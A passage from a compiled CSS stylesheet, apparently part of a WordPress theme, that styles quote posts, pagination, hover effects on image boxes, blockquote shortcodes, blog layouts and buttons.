  article.format-quote blockquote footer {
    font-size: 0.9rem;
    color: #eee; }
  article.format-quote blockquote:before {
    color: rgba(250, 250, 250, 0.7);
    content: "\f10e";
    font-family: fontawesome;
    font-size: 7rem;
    line-height: 1;
    opacity: 0.20;
    position: absolute;
    bottom: 0;
    right: 7px;
    transform: rotate(180deg); }

article.format-quote .entry-content {
  display: none; }

/*
 * search-results.scss
 * -----------------------------------------------
*/
body.search-results .main-content-area article {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #f5f5f5; }

/*
 * page.scss
 * -----------------------------------------------
*/
table {
  margin: 0 0 40px;
  width: 100%; }
  table td, table th {
    padding: 8px; }

.main-content-area {
  min-height: 0; }

/*
 * footer-top-callout.scss
 * -----------------------------------------------
*/
#footer-top-callout-wrap .container, #footer-top-callout-wrap .container-fluid {
  padding-bottom: 40px;
  padding-top: 40px; }

#footer-top-callout-wrap .callout-icon.media-left {
  padding-right: 20px; }

#footer-top-callout-wrap .callout-icon.media-top {
  margin-bottom: 10px; }

#footer-top-callout-wrap .callout-icon i {
  font-size: 48px;
  margin-top: 5px; }

#footer-top-callout-wrap .callout-content {
  font-size: 18px; }

#footer-top-callout-wrap .button-right .callout-content {
  float: left;
  width: 75%; }
  #footer-top-callout-wrap .button-right .callout-content p {
    margin-bottom: 0; }

#footer-top-callout-wrap .button-right .callout-button {
  float: left;
  margin-top: 5px;
  margin-left: 2%;
  width: 23%; }

/*
 * final-countdown.scss
 * -----------------------------------------------
*/
.final-countdown-timer {
  font-size: 32px; }
  .final-countdown-timer span {
    font-size: 16px; }

/*
 * pagination.scss
 * -----------------------------------------------
*/
.pagination > .page-item {
  padding-left: 0 !important; }
  .pagination > .page-item .page-link {
    padding: .7rem .95rem;
    color: #616161;
    border-color: #ddd;
    background-color: #fff; }
    .pagination > .page-item .page-link:hover {
      color: #111;
      background-color: #eee;
      border-color: #dee2e6; }
  .pagination > .page-item.active .page-link {
    color: #fff; }

.pagination2 {
  margin-bottom: 0; }
  @media (max-width: 991.98px) {
    .pagination2 {
      margin-bottom: 30px; } }
  .pagination2 > .page-item > .page-link,
  .pagination2 > .page-item > span {
    background-color: #eee;
    border: 0;
    border-radius: 0;
    box-shadow: 0 1px 2px rgba(10, 10, 10, 0.1) inset;
    color: #777;
    font-size: 15px;
    line-height: 1.7;
    margin-right: 10px;
    padding: 4px 14px; }
  .pagination2 > .page-item:last-child > a,
  .pagination2 > .page-item:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }
  .pagination2 > .page-item:first-child > a,
  .pagination2 > .page-item:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0; }
  .pagination2 > .page-item > a:focus,
  .pagination2 > .page-item > a:hover,
  .pagination2 > .page-item > span:focus,
  .pagination2 > .page-item > span:hover {
    background-color: #333;
    border-color: #333;
    color: #fff; }

/*
 *	box-hover-effect.scss
 * -----------------------------------------------
*/
.box-hover-effect {
  display: block;
  vertical-align: middle; }
  .box-hover-effect .effect-wrapper {
    position: relative;
    overflow: hidden;
    margin: 0;
    width: 100%;
    /* Icons Holder */
    /* Icons Holder middle */
    /* Icons Holder top left */
    /* Icons Holder top right */
    /* Icons Holder bottom left */
    /* Icons Holder bottom right */
    /* Text Holder */
    /* Text Holder middle */
    /* Text Holder top */
    /* Text Holder bottom */ }
    .box-hover-effect .effect-wrapper .thumb {
      position: relative;
      overflow: hidden;
      backface-visibility: hidden;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .thumb {
          transition: none; } }
      .box-hover-effect .effect-wrapper .thumb.gradient-effect:after {
        position: absolute;
        left: 0;
        bottom: 0;
        height: 50%;
        width: 100%;
        background: #181818;
        background: -moz-linear-gradient(top, #000000, rgba(0, 0, 0, 0.55), transparent);
        background: -webkit-linear-gradient(top, #000000, rgba(0, 0, 0, 0.55), transparent);
        background: linear-gradient(to top, #000000, rgba(0, 0, 0, 0.55), transparent);
        content: "";
        z-index: 1; }
    .box-hover-effect .effect-wrapper .hover-link {
      bottom: 0;
      display: block;
      left: 0;
      position: absolute;
      right: 0;
      top: 0;
      background: none !important;
      color: transparent !important;
      z-index: 11; }
    .box-hover-effect .effect-wrapper .overlay-shade {
      bottom: 0;
      display: block;
      left: 0;
      position: absolute;
      right: 0;
      top: 0;
      z-index: 10;
      background-color: #000;
      opacity: 0;
      filter: alpha(opacity=0);
      transition: all 0.5s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .overlay-shade {
          transition: none; } }
    .box-hover-effect .effect-wrapper .overlay-shade.shade-white {
      background-color: #fff; }
    .box-hover-effect .effect-wrapper .icons-holder {
      display: inline-block;
      opacity: 0;
      position: absolute;
      z-index: 13;
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .icons-holder {
          transition: none; } }
      .box-hover-effect .effect-wrapper .icons-holder .icons-holder-inner {
        position: relative;
        margin: 0; }
        .box-hover-effect .effect-wrapper .icons-holder .icons-holder-inner a {
          transition: all 0.4s ease; }
          @media screen and (prefers-reduced-motion: reduce) {
            .box-hover-effect .effect-wrapper .icons-holder .icons-holder-inner a {
              transition: none; } }
    .box-hover-effect .effect-wrapper .icons-holder-middle {
      left: 0;
      margin: 0 auto;
      right: 0;
      text-align: center;
      top: 40%;
      vertical-align: middle;
      width: 80%; }
      .box-hover-effect .effect-wrapper .icons-holder-middle .icons-holder-inner {
        display: inline-block;
        vertical-align: middle; }
        .box-hover-effect .effect-wrapper .icons-holder-middle .icons-holder-inner a {
          transition: all 0.4s ease; }
          @media screen and (prefers-reduced-motion: reduce) {
            .box-hover-effect .effect-wrapper .icons-holder-middle .icons-holder-inner a {
              transition: none; } }
    .box-hover-effect .effect-wrapper .icons-holder-top-left {
      top: -20%;
      left: 0;
      padding: 15px; }
      .box-hover-effect .effect-wrapper .icons-holder-top-left .icons-holder-inner {
        display: block; }
    .box-hover-effect .effect-wrapper .icons-holder-top-right {
      top: -20%;
      right: 0;
      padding: 15px; }
      .box-hover-effect .effect-wrapper .icons-holder-top-right .icons-holder-inner {
        display: block; }
    .box-hover-effect .effect-wrapper .icons-holder-bottom-left {
      bottom: -20%;
      left: 0;
      padding: 5px 15px; }
      .box-hover-effect .effect-wrapper .icons-holder-bottom-left .icons-holder-inner {
        display: block; }
    .box-hover-effect .effect-wrapper .icons-holder-bottom-right {
      bottom: -20%;
      right: 0;
      padding: 5px 15px; }
      .box-hover-effect .effect-wrapper .icons-holder-bottom-right .icons-holder-inner {
        display: block; }
    .box-hover-effect .effect-wrapper .text-holder {
      display: inline-block;
      opacity: 0;
      overflow: hidden;
      position: absolute;
      transition: all 0.3s ease 0s;
      z-index: 13; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder {
          transition: none; } }
      .box-hover-effect .effect-wrapper .text-holder .title {
        color: #fff; }
      .box-hover-effect .effect-wrapper .text-holder .text_holder_inner {
        display: table;
        height: 100%;
        position: relative;
        width: 100%; }
      .box-hover-effect .effect-wrapper .text-holder .text_holder_inner2 {
        display: table-cell;
        height: 100%;
        position: relative;
        text-align: center;
        vertical-align: middle;
        width: 100%; }
    .box-hover-effect .effect-wrapper .overlay-shade.shade-white + .text-holder .title {
      color: #333; }
    .box-hover-effect .effect-wrapper .text-holder-middle {
      display: block;
      left: 0;
      margin: 0 auto;
      right: 0;
      text-align: center;
      top: 30%;
      vertical-align: middle;
      width: 80%;
      transition: all 0.3s ease 0.1s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-middle {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-top {
      display: block;
      left: 0;
      margin: 0 auto;
      right: 0;
      text-align: center;
      top: -40px;
      vertical-align: middle;
      width: 80%;
      transition: all 0.3s ease 0.1s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-top {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-bottom {
      display: block;
      left: 0;
      margin: 0 auto;
      right: 0;
      text-align: center;
      bottom: -40px;
      vertical-align: middle;
      width: 80%;
      transition: all 0.3s ease 0.1s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-bottom {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-top-left {
      left: -40px;
      padding: 5px 15px;
      top: 0;
      width: auto;
      transition: all 0.3s ease 0.2s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-top-left {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-top-right {
      right: -40px;
      padding: 5px 15px;
      top: 0;
      width: auto;
      transition: all 0.3s ease 0.2s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-top-right {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-bottom-left {
      left: 0;
      padding: 5px 15px;
      bottom: -40px;
      width: auto;
      transition: all 0.3s ease 0.2s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-bottom-left {
          transition: none; } }
    .box-hover-effect .effect-wrapper .text-holder-bottom-right {
      right: 0;
      padding: 5px 15px;
      bottom: -40px;
      width: auto;
      transition: all 0.3s ease 0.2s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .box-hover-effect .effect-wrapper .text-holder-bottom-right {
          transition: none; } }
  .box-hover-effect:hover .effect-wrapper .thumb {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05); }
  .box-hover-effect:hover .effect-wrapper .overlay-shade {
    opacity: 0.7;
    filter: alpha(opacity=90); }
  .box-hover-effect:hover .effect-wrapper .icons-holder {
    opacity: 1; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-middle {
    top: 45%; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-top-left {
    left: 0; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-top-right {
    right: 0; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-bottom-left {
    bottom: 2%; }
  .box-hover-effect:hover .effect-wrapper .icons-holder-bottom-right {
    bottom: 2%; }
  .box-hover-effect:hover .effect-wrapper .text-holder {
    opacity: 1; }
  .box-hover-effect:hover .effect-wrapper .text-holder-middle {
    top: 40%; }
  .box-hover-effect:hover .effect-wrapper .text-holder-top {
    top: 20px; }
  .box-hover-effect:hover .effect-wrapper .text-holder-bottom {
    bottom: 20px; }
  .box-hover-effect:hover .effect-wrapper .text-holder-top-left {
    left: 0; }
  .box-hover-effect:hover .effect-wrapper .text-holder-top-right {
    right: 0; }
  .box-hover-effect:hover .effect-wrapper .text-holder-bottom-left {
    bottom: 2%; }
  .box-hover-effect:hover .effect-wrapper .text-holder-bottom-right {
    bottom: 2%; }

.shadow-overlay {
  background-image: url("../images/shadow-overlay.png");
  background-position: center bottom;
  background-repeat: repeat-x;
  bottom: 0;
  color: #fff;
  height: 100%;
  left: 0;
  position: absolute;
  width: 100%; }

/* Individual effects */
/* Individual effect = image-zoom-in */
.box-hover-effect.image-zoom-in .thumb {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.box-hover-effect.image-zoom-in:hover .thumb {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

/* Individual effect = image-zoom-out */
.box-hover-effect.image-zoom-out .thumb {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

.box-hover-effect.image-zoom-out:hover .thumb {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

/* Individual effect = london */
.box-hover-effect.effect-london .text-holder {
  top: -30px;
  transition: all 0.3s ease 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .box-hover-effect.effect-london .text-holder {
      transition: none; } }

.box-hover-effect.effect-london:hover .text-holder {
  top: 0; }

/* Individual effect = rome */
.box-hover-effect.effect-rome:hover .text-holder {
  top: auto;
  bottom: 0; }

/* Individual effect = paris */
.box-hover-effect.effect-paris:hover .thumb {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transform: translate(0, -30px);
  -moz-transform: translate(0, -30px);
  -ms-transform: translate(0, -30px);
  transform: translate(0, -30px); }

.box-hover-effect.effect-paris .text-holder {
  background: #333;
  padding: 5px 15px 5px;
  top: auto;
  bottom: -30px;
  width: 100%;
  transition: all 0.3s ease 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .box-hover-effect.effect-paris .text-holder {
      transition: none; } }

.box-hover-effect.effect-paris:hover .text-holder {
  top: auto;
  bottom: 0; }

/* Individual effect = barlin */
.box-hover-effect.effect-barlin:hover .thumb {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.box-hover-effect.effect-barlin .text-holder-middle {
  bottom: 0;
  padding: 50px;
  top: 0; }
  .box-hover-effect.effect-barlin .text-holder-middle .text_holder_inner .text_holder_inner2 .title1 {
    opacity: 0;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    -ms-transform: translate(0, 10px);
    transform: translate(0, 10px);
    transition: all 0.4s ease 0.2s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .box-hover-effect.effect-barlin .text-holder-middle .text_holder_inner .text_holder_inner2 .title1 {
        transition: none; } }
  .box-hover-effect.effect-barlin .text-holder-middle .text_holder_inner .text_holder_inner2 .title2 {
    opacity: 0;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    -ms-transform: translate(0, 10px);
    transform: translate(0, 10px);
    transition: all 0.4s ease 0.3s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .box-hover-effect.effect-barlin .text-holder-middle .text_holder_inner .text_holder_inner2 .title2 {
        transition: none; } }

.box-hover-effect.effect-barlin:hover .text-holder-middle {
  top: 0; }
  .box-hover-effect.effect-barlin:hover .text-holder-middle .text_holder_inner .text_holder_inner2 .title1 {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0); }
  .box-hover-effect.effect-barlin:hover .text-holder-middle .text_holder_inner .text_holder_inner2 .title2 {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0); }

.box-hover-effect.effect-barlin .hover-link {
  z-index: 13; }

/*
 * shortcode.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: blockquote.scss
 * -----------------------------------------------
*/
blockquote {
  position: relative;
  padding: 0;
  border-left: 2px solid #0073aa;
  padding-left: 1rem; }
  blockquote footer {
    color: #888;
    font-size: 15px; }
  blockquote p {
    color: #444;
    font-size: 18px;
    line-height: 1.7;
    font-family: "Poppins", sans-serif; }
  blockquote cite {
    font-size: 0.9rem; }
  blockquote.tm-sc-blockquote {
    font-style: normal;
    padding: 20px;
    background-color: #fcfcfc;
    box-shadow: 0 0 1px #ddd;
    border-left: 5px solid #0073aa; }
  blockquote.blockquote-style2 {
    background-color: #fcfcfc;
    box-shadow: 0 0 1px #ddd;
    border-left: 0;
    margin-top: 0;
    padding: 20px; }
    blockquote.blockquote-style2 p {
      font-size: 24px;
      line-height: 1.7;
      color: #333; }
    blockquote.blockquote-style2 footer {
      color: #888; }
  blockquote.blockquote-style3 {
    border-left: 3px solid #0073aa;
    padding: 0 30px 0;
    background-color: transparent;
    box-shadow: none; }
    blockquote.blockquote-style3:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 50px;
      opacity: 0.20;
      position: absolute;
      left: 5px;
      top: -25px;
      transform: rotate(180deg); }
  blockquote.blockquote-style4 {
    border-left: 3px solid #0073aa;
    padding: 0 30px 0;
    background-color: transparent;
    box-shadow: none;
    margin-top: 0; }
    blockquote.blockquote-style4:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 50px;
      opacity: 0.20;
      position: absolute;
      left: 5px;
      top: -25px;
      transform: rotate(180deg); }
    blockquote.blockquote-style4 p {
      font-size: 24px;
      line-height: 1.7;
      color: #333; }
    blockquote.blockquote-style4 footer {
      color: #888; }
  blockquote.blockquote-style5 {
    background: #f9f9f9;
    padding: 30px 30px 30px;
    border-left: 10px solid #0073aa;
    box-shadow: none; }
    blockquote.blockquote-style5:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 50px;
      opacity: 0.20;
      position: absolute;
      left: 5px;
      top: -10px;
      transform: rotate(180deg); }
  blockquote.blockquote-style6 {
    background: #f9f9f9;
    padding: 30px 30px 30px;
    border-left: 10px solid #0073aa;
    box-shadow: none;
    margin-top: 0; }
    blockquote.blockquote-style6:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 50px;
      opacity: 0.20;
      position: absolute;
      left: 5px;
      top: -10px;
      transform: rotate(180deg); }
    blockquote.blockquote-style6 p {
      font-size: 24px;
      line-height: 1.7;
      color: #333; }
    blockquote.blockquote-style6 footer {
      color: #888; }
  blockquote.blockquote-style7 {
    padding: 30px 30px 30px;
    border-left: 0;
    background: none;
    box-shadow: none; }
    blockquote.blockquote-style7:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 70px;
      opacity: 0.20;
      position: absolute;
      left: 16px;
      top: -20px;
      transform: rotate(180deg); }
  blockquote.blockquote-style8 {
    padding: 30px 30px 30px;
    border-left: 0;
    background: none;
    box-shadow: none; }
    blockquote.blockquote-style8:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 70px;
      opacity: 0.20;
      position: absolute;
      left: 16px;
      top: -20px;
      transform: rotate(180deg); }
    blockquote.blockquote-style8 p {
      font-size: 24px;
      line-height: 1.7;
      color: #333; }
    blockquote.blockquote-style8 footer {
      color: #888; }
      blockquote.blockquote-style8 footer cite {
        font-size: 0.9rem;
        font-style: normal;
        text-align: left; }

/*
 * Shortcode: common.scss
 * -----------------------------------------------
*/
.tm-sc-blog article .box-hover-effect {
  display: block; }

.tm-sc-blog.blog-style2-standard article {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-blog.blog-style2-standard article .entry-content {
    padding: 20px 30px 30px 30px;
    background-color: #fff; }
    .tm-sc-blog.blog-style2-standard article .entry-content .entry-title {
      margin-top: 0; }

.tm-sc-blog.blog-style3-classic article {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-blog.blog-style3-classic article .entry-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-blog.blog-style3-classic article .entry-content .entry-title {
      margin-top: 0; }
    .tm-sc-blog.blog-style3-classic article .entry-content .post-excerpt {
      margin-bottom: 10px;
      padding-bottom: 20px;
      border-bottom: 1px solid #eee; }
    .tm-sc-blog.blog-style3-classic article .entry-content .post-btn-readmore {
      float: left; }
      .tm-sc-blog.blog-style3-classic article .entry-content .post-btn-readmore .btn-plain-text {
        color: #555; }
        .tm-sc-blog.blog-style3-classic article .entry-content .post-btn-readmore .btn-plain-text:hover, .tm-sc-blog.blog-style3-classic article .entry-content .post-btn-readmore .btn-plain-text:focus {
          color: #000; }
    .tm-sc-blog.blog-style3-classic article .entry-content .post-single-meta {
      float: right;
      font-size: 14px; }
      .tm-sc-blog.blog-style3-classic article .entry-content .post-single-meta a, .tm-sc-blog.blog-style3-classic article .entry-content .post-single-meta i {
        color: #999;
        font-size: 14px; }

.tm-sc-blog.blog-style4-modern article {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-blog.blog-style4-modern article .entry-header {
    position: relative; }
    .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta {
      position: absolute;
      right: 10px;
      top: 10px;
      padding: 2px 12px;
      z-index: 11;
      border-radius: 5px;
      background-color: rgba(0, 0, 0, 0.5); }
      .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta a, .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta i {
        color: #fff;
        font-size: 14px; }
  .tm-sc-blog.blog-style4-modern article .entry-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-blog.blog-style4-modern article .entry-content .entry-title {
      margin-top: 0; }
    .tm-sc-blog.blog-style4-modern article .entry-content .post-btn-readmore {
      float: left; }
      .tm-sc-blog.blog-style4-modern article .entry-content .post-btn-readmore .btn-plain-text {
        color: #555; }
        .tm-sc-blog.blog-style4-modern article .entry-content .post-btn-readmore .btn-plain-text:hover, .tm-sc-blog.blog-style4-modern article .entry-content .post-btn-readmore .btn-plain-text:focus {
          color: #000; }

.tm-sc-blog.blog-style5-horizontal article .entry-content .entry-title {
  margin-top: 0; }

.tm-sc-blog.blog-style5-horizontal article .entry-content .post-excerpt {
  margin-bottom: 10px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee; }

.tm-sc-blog.blog-style5-horizontal article .entry-content .post-btn-readmore {
  float: left; }
  .tm-sc-blog.blog-style5-horizontal article .entry-content .post-btn-readmore .btn-plain-text {
    color: #555; }
    .tm-sc-blog.blog-style5-horizontal article .entry-content .post-btn-readmore .btn-plain-text:hover, .tm-sc-blog.blog-style5-horizontal article .entry-content .post-btn-readmore .btn-plain-text:focus {
      color: #000; }

.tm-sc-blog.blog-style5-horizontal article .entry-content .post-single-meta {
  float: right;
  font-size: 14px; }
  .tm-sc-blog.blog-style5-horizontal article .entry-content .post-single-meta a, .tm-sc-blog.blog-style5-horizontal article .entry-content .post-single-meta i {
    color: #999;
    font-size: 14px; }

@media (max-width: 767.98px) {
  .tm-sc-blog.blog-style5-horizontal article .entry-content {
    margin-top: 15px; } }

.tm-sc-blog.blog-style6-current-theme article {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-blog.blog-style6-current-theme article .entry-header {
    position: relative; }
    .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta {
      background-color: rgba(5, 5, 5, 0.6);
      position: absolute;
      right: 0;
      bottom: 0;
      padding: 0px 12px 2px 12px;
      z-index: 11;
      line-height: 22px; }
      .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta a, .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta i, .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta span {
        color: #fff;
        font-size: 0.8rem; }
  .tm-sc-blog.blog-style6-current-theme article .entry-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-blog.blog-style6-current-theme article .entry-content .entry-title {
      margin-top: 0; }
    .tm-sc-blog.blog-style6-current-theme article .entry-content .post-excerpt {
      margin-bottom: 20px;
      border-bottom: 1px solid #eee;
      padding-bottom: 20px; }
    .tm-sc-blog.blog-style6-current-theme article .entry-content .entry-meta {
      font-size: 14px;
      margin-bottom: 0;
      color: #999; }
    .tm-sc-blog.blog-style6-current-theme article .entry-content .post-btn-readmore {
      float: left; }
      .tm-sc-blog.blog-style6-current-theme article .entry-content .post-btn-readmore .btn-plain-text {
        color: #F89D35;
        font-size: 12px; }
        .tm-sc-blog.blog-style6-current-theme article .entry-content .post-btn-readmore .btn-plain-text:hover, .tm-sc-blog.blog-style6-current-theme article .entry-content .post-btn-readmore .btn-plain-text:focus {
          color: #000; }

body.tm-dark-layout .tm-sc-blog.blog-style6-current-theme .entry-content {
  background-color: #151515; }
  body.tm-dark-layout .tm-sc-blog.blog-style6-current-theme .entry-content .post-excerpt {
    border-bottom-color: #444; }

/*
 * Shortcode: button.scss
 * -----------------------------------------------
*/
.btn-gray {
  color: #fff;
  background-color: #666;
  border-color: #666;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-gray:hover {
    color: #fff;
    background-color: #535353;
    border-color: #4d4d4d; }
  .btn-gray:focus, .btn-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5); }
  .btn-gray.disabled, .btn-gray:disabled {
    color: #fff;
    background-color: #666;
    border-color: #666; }
  .btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
  .show > .btn-gray.dropdown-toggle {
    color: #fff;
    background-color: #4d4d4d;
    border-color: #464646; }
    .btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5); }

.btn-outline-gray {
  color: #666;
  background-color: transparent;
  background-image: none;
  border-color: #666; }
  .btn-outline-gray:hover {
    color: #fff;
    background-color: #666;
    border-color: #666; }
  .btn-outline-gray:focus, .btn-outline-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5); }
  .btn-outline-gray.disabled, .btn-outline-gray:disabled {
    color: #666;
    background-color: transparent; }
  .btn-outline-gray:not(:disabled):not(.disabled):active, .btn-outline-gray:not(:disabled):not(.disabled).active,
  .show > .btn-outline-gray.dropdown-toggle {
    color: #fff;
    background-color: #666;
    border-color: #666; }
    .btn-outline-gray:not(:disabled):not(.disabled):active:focus, .btn-outline-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5); }

.btn-xs {
  padding: 0.5rem 1rem;
  font-size: 0.8rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.btn, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart) {
  border-radius: 5px;
  border-width: 0;
  font-weight: 600;
  letter-spacing: .05rem;
  padding: 1.1rem 2.2rem;
  overflow: hidden;
  text-transform: uppercase;
  display: inline-block;
  white-space: nowrap;
  transition: all 0.2s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .btn, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart) {
      transition: none; } }
  .btn.focus, .btn:focus, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart).focus, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart):focus {
    box-shadow: none !important; }
  .btn i, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart) i {
    margin-right: 5px; }

.btn-group-xs > .btn, .btn-xs {
  padding: 0.75rem 1.2rem; }

.btn-group-sm > .btn, .btn-sm {
  padding: 1.0rem 1.7rem; }

.btn-group-lg > .btn, .btn-lg {
  padding: 1.3rem 3.00rem; }

[class*=" btn-outline-"] {
  border-width: 3px;
  padding: 1.0rem 2.5rem; }
  [class*=" btn-outline-"].btn-xs {
    padding: 0.55rem 1.2rem; }
  [class*=" btn-outline-"].btn-sm {
    padding: 0.8rem 1.7rem; }
  [class*=" btn-outline-"].btn-lg {
    padding: 1.1rem 3.00rem; }

.btn-gray {
  box-shadow: none; }

.btn-dark:hover {
  color: #343a40;
  background-color: transparent; }

.btn-gray:hover {
  color: #666;
  border-color: #666;
  background-color: transparent; }

/* button 3D */
.btn-3d {
  box-shadow: 0 4px 1px #999999;
  margin-bottom: 4px; }

.btn-round {
  border-radius: 3rem; }

.btn-flat {
  border-radius: 0; }

/* btn-plain-text*/
.btn-plain-text {
  color: #aaa;
  font-size: 1rem;
  padding: 0;
  border: 0;
  padding-bottom: 3px;
  vertical-align: initial; }
  .btn-plain-text.focus, .btn-plain-text:focus {
    box-shadow: none; }

.btn-plain-text-with-arrow {
  color: #2f3241;
  font-size: 1rem;
  padding: 0;
  border: 0;
  vertical-align: initial; }
  .btn-plain-text-with-arrow:after {
    display: inline-block;
    content: "\f178";
    font-family: fontawesome;
    font-size: 16px;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    margin-left: 7px;
    position: relative;
    text-shadow: none;
    text-transform: none;
    top: 2px;
    transition: all 0.3s ease 0s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .btn-plain-text-with-arrow:after {
        transition: none; } }
  .btn-plain-text-with-arrow:focus:after, .btn-plain-text-with-arrow:hover:after {
    -webkit-animation: moveArrow 1s;
    -moz-animation: moveArrow 1s;
    animation: moveArrow 1s; }
  .btn-plain-text-with-arrow.focus, .btn-plain-text-with-arrow:focus {
    box-shadow: none; }
  .btn-plain-text-with-arrow.text-white:after {
    color: #fff !important; }

@keyframes moveArrow {
  0%, 55% {
    opacity: 1;
    -webkit-transform: translateX(0) scale(1);
    -moz-transform: translateX(0) scale(1);
    transform: translateX(0) scale(1); }
  25% {
    opacity: 0;
    -webkit-transform: translateX(13px) scale(0.9);
    -moz-transform: translateX(13px) scale(0.9);
    transform: translateX(13px) scale(0.9); }
  26% {
    opacity: 0;
    -webkit-transform: translateX(-13px) scale(0.9);
    -moz-transform: translateX(-13px) scale(0.9);
    transform: translateX(-13px) scale(0.9); } }

.btn-modern-white {
  position: relative;
  overflow: hidden;
  border-width: 2px;
  color: #333;
  border-color: #eeeeee;
  background-color: transparent; }
  .btn-modern-white:after {
    content: "";
    background-color: #111;
    width: 0;
    height: 100%;
    top: 0;
    position: absolute;
    left: auto;
